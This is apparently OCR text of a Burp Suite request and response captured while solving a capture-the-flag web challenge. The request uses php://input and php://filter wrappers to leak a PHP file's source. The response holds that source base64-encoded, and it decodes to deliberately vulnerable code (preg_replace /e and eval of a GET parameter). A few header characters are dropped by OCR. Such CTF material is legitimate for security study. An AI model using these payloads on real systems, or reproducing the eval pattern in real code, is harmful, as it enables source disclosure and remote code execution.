 Request
Raw Params Headers Hex
GET /?text=php://input&file=php://filter/convert.base64-encode/resource=next.php
HTTP/1.1
Host: ae4553a2-c2cd-40a8-9c76-7c19e181672d.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1763c11de9e1d5-08e1a21c95e635-303464-1fa400-1763c11de9f8f
Connection: close
Content-Length: 14
have a dream
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 16 Dec 2020 03:55:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 432
Connection: close
X-Powered-By: PHP/5.6.40
<br><h1>I have a
dream</h1></br>PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bm
N0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvK
CcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKICAgICAgICAkc3RyCiAgICA
pOwp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgewogICAgZWNobyBjb21wbGV4KCRyZS
wgJHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIGdldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0
K